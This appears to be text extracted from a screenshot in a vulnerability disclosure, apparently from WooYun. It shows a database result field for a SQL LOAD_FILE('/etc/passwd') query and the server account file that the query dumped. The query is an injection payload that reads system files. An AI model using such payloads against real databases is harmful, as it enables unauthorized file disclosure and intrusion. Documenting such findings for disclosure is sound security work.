 1
Field: “LOAD_FILE( '/etc/passwd' )” – UNKNOWN(16777216)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www.wooyun.org
Open Save Text Image Hex